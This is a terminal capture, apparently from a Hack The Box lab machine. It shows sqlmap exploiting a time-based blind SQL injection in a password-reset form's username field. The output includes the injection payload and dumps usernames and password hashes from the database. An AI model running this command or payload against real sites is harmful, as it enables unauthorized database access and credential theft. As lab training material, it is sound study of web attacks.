 ┌──(kali㉿kali)-[~/hackthebox/monitoredthree]
└─$ sqlmap -r resetpw.req --batch -D 'monitorsthree_db' -T users -C username,password --dump
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.8.7#stable}
|_ -| . [)]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. I
t is the end user's responsibility to obey all applicable local, state and federal laws. Developers as
sume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:59:23 /2024-08-27/
[15:59:23] [INFO] parsing HTTP request from 'resetpw.req'
[15:59:23] [INFO] resuming back-end DBMS 'mysql'
[15:59:23] [INFO] testing connection to the target URL
got a 302 redirect to 'http://monitorsthree.htb/forgot_password.php'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y
/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=test' AND (SELECT 7445 FROM (SELECT(SLEEP(5)))jmSK) AND 'hNlG'='hNlG
---
[15:59:24] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[15:59:24] [INFO] fetching entries of column(s) 'password,username' for table 'users' in database 'mon
itorsthree_db'
[15:59:24] [INFO] fetching number of column(s) 'password,username' entries for table 'users' in databa
se 'monitorsthree_db'
[15:59:24] [INFO] resumed: 4
[15:59:24] [INFO] resumed: 1e68b6eb86b45f6d92f8f292428f77ac
[15:59:24] [INFO] resumed: janderson
[15:59:24] [INFO] resumed: 31a181c8372e3afc59dab863430610e8
[15:59:24] [INFO] resumed: admin